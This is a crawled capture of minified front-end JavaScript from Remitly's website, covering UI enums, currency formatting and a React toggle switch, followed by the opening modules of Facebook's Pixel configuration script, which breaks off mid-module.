a.useEffect((function(){n(!1)}),[n]),t}},763907:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var o=n(585608),a=n(514041),r=function(e,t){var n=(0,o.zs)(a.useState(null),2),r=n[0],i=n[1];return a.useEffect((function(){i(function(e,t){return t||t||null}(0,t))}),[e,t]),a.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{"use strict";n.d(t,{a:()=>i,m:()=>s});var o=[{code:"US1",view:"USDC"}],a=new Map(o.map((function(e){return[e.code,e.view]}))),r=new Map(o.map((function(e){return[e.view,e.code]})));function i(e){return a.has(e)?a.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{"use strict";var o,a,r,i;n.d(t,{VQ:()=>o,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(a||(a={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{"use strict";var o;n.d(t,{p:()=>o}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(o||(o={}))},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>a,bu:()=>r,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const a=o;var r=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],i=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return r.filter((function(t){return t===e})).length>0},l=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),a=n(321511),r=n(489243),i=n(235167),s=n(606072),l=r.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("211deg",l,r.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:a.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,i.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},851264:(e,t,n)=>{"use strict";n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var o=n(751279),a=n(819766),r=new Map,i=function(e,t,n,o){var a="".concat(e.language,"-").concat(e.country),i="".concat(a,"-").concat(t,"-").concat(n,"-").concat(o);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(a,{style:o,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,o){var a=i(e,t,o,"currency");return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},l=function(e,t,n,o){var a=i(e,t,o);return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},c=function(e,t,n,i){var s=(0,a.a)(t);if("en-us"===(0,o.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,o,a){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(o,"-").concat(a);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:a,currency:t,currencyDisplay:n,minimumFractionDigits:o,maximumFractionDigits:o}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(o)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(573638),a=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var a=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,o.jw)(a,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{"use strict";e.exports="[data-uri]"},379212:e=>{"use strict";e.exports="[data-uri]"},589e3:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"},147689:e=>{"use strict";e.exports="[data-uri]"},98478:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var o=n(514041);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}var r=o.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},o.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=o.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},o.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,o,a){return function(e,t,n,o,a){var r=(e-n)/(t-n);if(0===r)return o;if(1===r)return a;for(var i="#",s=1;s<6;s+=2){var l=parseInt(o.substr(s,2),16),c=parseInt(a.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(o),s(a))}var c=function(e){function t(t){e.call(this,t);var n=t.height,o=t.width,a=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(o-n,o-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:a?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,o=t.h,a=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,a));r!==o&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,o=t.N,a=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-a;(!o||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,p=e.uncheckedIcon,m=e.checkedHandleIcon,h=e.uncheckedHandleIcon,f=e.boxShadow,g=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,I=b.h,A=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:A?null:"background 0.25s",MozTransition:A?null:"background 0.25s",transition:A?null:"background 0.25s"},S={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},M={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},L={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?g:f,border:0,WebkitTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},D={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"};return o.createElement("div",{className:r,style:N},o.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&o.createElement("div",{style:S},d),p&&o.createElement("div",{style:M},p)),o.createElement("div",{className:"react-switch-handle",style:L,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},h&&o.createElement("div",{style:O},h),m&&o.createElement("div",{style:D},m)),o.createElement("input",a({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(o.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-675778fc21547c33a528.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.248&r=stable&domain=www.remitly.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 161417
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
